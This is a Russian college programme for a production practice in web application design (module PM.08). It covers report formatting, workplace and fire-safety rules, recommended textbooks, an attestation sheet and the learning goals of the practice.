- основной текст выполняется 12 или 14 шрифтом (обычным);
- наименования разделов выполняются по центру.

Отчет по практике должен быть представлен руководителю практики от колледжа не позднее 3-х дней после ее завершения на бумажном (подшитом в папку) и электронном (диске) носителях.

### **Требования к соблюдению техники безопасности и пожарной безопасности**

В рамках прохождения учебной практики (в первый день) в учебных, учебнопроизводственных мастерских, лабораториях, учебно-опытных хозяйствах, учебных полигонах, учебных базах практики и иных структурных подразделениях образовательной организации обучающиеся проходят инструктаж по технике безопасности и пожарной безопасности, о чем в соответствующем журнале свидетельствуют подписи инструктирующего и инструктируемого.

#### **Требования безопасности во время работы**

- Преподаватель (руководитель практики) должен контролировать обстановку во время занятий и обеспечить безопасное проведение процесса практики.

- Во время практики в помещении (кабинете) должна выполняться только та работа, которая предусмотрена программой практики.

Все виды дополнительных занятий могут проводиться только с ведома руководителя или соответствующего должностного лица образовательного учреждения.

- При проведении демонстрационных работ, лабораторных и практических занятий в помощь преподавателю (руководителю практики) должен быть назначен помощник (лаборант, ассистент, инженер). Функции помощника запрещается выполнять обучающемуся.

- Преподавателю (руководителю практики) запрещается выполнять любые виды ремонтно-восстановительных работ на рабочем месте обучающегося или в помещении во время практики. Ремонт должен выполнять специально подготовленный персонал учреждения (электромонтер, слесарь, электромеханик и др.).

- При проведении практики, во время которой возможно общее или местное загрязнение кожи обучающегося, преподаватель (руководитель практики) должен особенно тщательно соблюдать гигиену труда.

- Если преподаватель ( руководитель практики) или обучающийся во время занятий внезапно почувствовал себя нездоровым, преподавателем (руководителем практики) должны быть приняты экстренные меры:

− при нарушении здоровья обучающегося (головокружение, обморок, кровотечение из носа и др.) преподаватель (руководитель практики) должен оказать ему необходимую первую доврачебную помощь, вызвать медработника или проводить заболевшего в медпункт образовательного учреждения (лечебное учреждение);

− при внезапном ухудшении здоровья преподавателя ( руководителя практики) поставить в известность через одного из обучающегося руководителя учреждения (или его представителя) о случившемся. Дальнейшие действия представителя администрации сводятся к оказанию помощи заболевшему преподавателю (руководителю практики) и руководству группой обучающихся в течение времени практики.

- Преподаватель (руководитель практики) должен применять меры дисциплинарного воздействия на обучающихся, которые сознательно нарушают правила безопасного поведения во время проведения практики.

- Преподаватель (руководитель практики) должен доводить до сведения руководителя учреждения о всех недостатках в обеспечении охраны труда преподавателей и обучающихся, снижающих жизнедеятельность и работоспособность организма человека (заниженность освещенности, несоответствие пускорегулирующей аппаратуры люминесцентных ламп, травмоопасность и др.)

### **Основные требования пожарной безопасности**

Обучающийся должен выполнять правила по пожарной безопасности, а в случае возникновения пожара должен выполнять основные требования противопожарного режима:

- знать, где находятся первичные средства пожаротушения, а также какие подручные средства можно применять при тушении пожара;

- при работе с огнеопасными материалами соблюдать противопожарные требования и иметь вблизи необходимые средства для тушения пожара (огнетушители, песок, воду и др.);

- уходя последним из рабочего помещения, необходимо выключить электросеть, за исключением дежурного освещения.

Обо всех замеченных нарушениях пожарной безопасности сообщать руководителю практики, администрации организации, учреждения.

При возникновении пожара немедленно приступить к его тушению имеющимися средствами, сообщить по телефону 01 и администрации предприятия (порядок действий определить самому в зависимости от степени угрозы).

В расположении образовательного учреждения запрещается:

- загромождать и закрывать проезды и проходы к пожарному инвентарю оборудованию и пожарному крану;

- бросать на пол и оставлять неубранными в рабочих помещениях бумагу, промасленные тряпки и др.;

- обвешивать электролампы бумагой и тканью, вешать на электровыключатели и электропровода одежду, крюки, приспособления и др., забивать металлические гвозди между электропроводами, подключать к электросети непредусмотренные нагрузки, заменять перегоревшие предохранители кусками проволоки — «жучками»;

- использовать на складах, учебных и вспомогательных помещениях для приготовления пищи и обогрева электроплитки, электрочайники, керосинки;

- чистить рабочую одежду бензином, растворителем или другими ЛВЖ

### **Перечень рекомендуемых учебных изданий, Интернет-ресурсов, дополнительной литературы**

Основные источники:

1. Гагарина, Л. Г. Технология разработки программного обеспечения : учебное пособие / Л.Г. Гагарина, Е.В. Кокорева, Б.Д. Сидорова-Виснадул ; под ред. Л.Г. Гагариной. — Москва : ФОРУМ : ИНФРА-М, 2022. — 400 с. — (Среднее профессиональное образование). - ISBN 978-5-8199-0812-9. - Текст : электронный. - URL: https://znanium.com/catalog/product/1794453

2. Хуснутдинов, Р. Ш. Экономико-математические методы и модели : учебное пособие / Р. Ш. Хуснутдинов. - Москва : ИНФРА-М, 2020. - 224 с. - (Высшее образование). - ISBN 978-5-16-005313-4. - Текст : электронный. - URL: https://znanium.com/catalog/product/1039180

3. Федорова Г.И. Разработка, внедрение и адаптация программного обеспечения отраслевой направленности. Учебное пособие. Изд.: КУРС, Инфра-М. Среднее профессиональное образование, 2021 г. 336 стр.

Дополнительные источники:

1. Гагарина, Л. Г. Технология разработки программного обеспечения: учеб. пособие / Л. Г. Гагарина, Е. В. Кокорева, Б. Д. Виснадул; Под ред. Л. Г. Гагариной. - М.: ФО-РУМ: ИНФРА-М, 2022.-400 с.ISBN 978-5-8199-0342-1; ISBN 978-5-16-003193-4

Электронные ресурсы:

1. Единое окно доступа к образовательным ресурсам. http://real.tepkom.ru/Real\_OM-CM\_A.asp

 2.Электронно-библиотечная система. [Электронный ресурс] – режим доступа: http://znanium.com/ (2002-2022)

# АТТЕСТАЦИОННЫЙ ЛИСТ ПО ПРОИЗВОДСТВЕННОЙ ПРАКТИКЕ<br>(ЗАДАНИЕ НА ПРАКТИКУ)



наименование организации

### Виды и качество выполнения работ с целью оценки сформированности общих компетенций





### **Виды и качество выполнения работ с целью оценки сформированности профессиональных компетенций**





Студентом пройден инструктаж по технике безопасности и охране труда. Студент озна-<br>комлен с правилами распорядка, пожарной и информационной безопасности, безопасностью жизнедеятельности.

Характеристика профессиональной деятельности студента во время производствен-<br>ной практики (отношение к работе, личные качества и т.д.)



 $M\Pi$ 

# **ПРОГРАММА ПРОИЗВОДСТВЕННОЙ ПРАКТИКИ ПО ПРОФЕССИОНАЛЬНОМУ МОДУЛЮ**

ПМ.08. Разработка дизайна веб-приложений

# РАЗРАБОТЧИКИ:



### **Содержание**

Структура и содержание практики

Планируемые результаты освоения программы практики

Требования к оформлению отчета

Требования к соблюдению техники безопасности и пожарной безопасности

Перечень рекомендуемых учебных изданий, Интернет-ресурсов, дополнительной литературы

Аттестационный лист (задание на практику)



# **Структура и содержание практики**

### **Цели и задачи практики**

В результате прохождения практики обучающийся должен получить практический опыт:

− разработки дизайна веб-приложений в соответствии со стандартами и требованиями заказчика;

− создания, использования и оптимизации изображений для веб-приложений;

− разработки интерфейса пользователя для веб-приложений с использованием современных стандартов;

− *разработки мультимедийных веб-приложений;*

− *создания графики и анимации в графических редакторах;*

− *продвижения веб-услуг.*

#### **Планируемые результаты освоения программы практики**

Формой отчетности обучающегося по практике является дневник с приложениями к нему в виде графических, аудио-, фото-, видео- и(или) других материалов, подтверждающих приобретение обучающимся практических профессиональных умений по основным видам профессиональной деятельности и направлена на формирование у обучающегося общих и профессиональных компетенций.

Контроль и оценка результатов освоения практики осуществляется преподавателем – руководителем практики.





